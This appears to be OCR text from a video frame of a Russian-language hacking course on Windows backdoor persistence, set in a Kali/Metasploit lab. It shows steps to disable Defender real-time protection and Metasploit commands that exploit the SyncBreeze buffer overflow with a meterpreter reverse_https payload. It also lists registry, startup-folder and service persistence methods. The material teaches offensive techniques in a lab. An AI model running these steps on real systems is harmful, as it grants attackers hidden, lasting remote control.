 Backdoor - Windows Service Persistence
1. Script in Registry only (no files on disk)
2. Script in startup folder on disk
3. My custom windows Service
Windows 10 > gpedit
Computer Configuration >
Administrative Templates >
Windows Components >
Microsoft Defender Antivirus >
Real-time Protection >
Turn off real-time protections - Enable
Step 1 - Exploit windows 10
use exploit/windows/http/syncbreeze_bof
set RHOSTS 192.168.122.147
set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
B I U ab
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10 - Server
root@kali: /home/kali
05:50 AM
root@kali: /home/kali
File Actions Edit View Help
Trash
File System
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.41-dev ]
+ -- --=[ 2122 exploits - 1138 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 >
msf6 > use exploit/windows/http/syncbreeze_bof
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/syncbreeze_bof) >
msf6 exploit(windows/http/syncbreeze_bof) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.